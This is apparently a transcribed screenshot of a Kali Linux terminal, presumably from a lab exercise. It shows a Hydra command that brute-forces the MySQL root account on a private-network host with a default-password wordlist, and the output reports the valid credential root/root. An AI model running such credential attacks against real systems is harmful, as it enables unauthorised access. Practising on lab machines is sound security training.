 ┌──(uttamyadav㉿UttamYdv)-[/usr/…/wordlists/seclists/Passwords/Default-Credentials]
└─$ sudo hydra -t 4 -l root -P /usr/share/wordlists/seclists/Passwords/Default-Credentials/default_password.txt mysql://19
2.168.95.130
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
 for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-23 07:22:01
[DATA] max 4 tasks per 1 server, overall 4 tasks, 11 login tries (l:1/p:11), ~3 tries per task
[DATA] attacking mysql://192.168.95.130:3306/
[3306][mysql] host: 192.168.95.130   login: root   password: root
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-23 07:22:18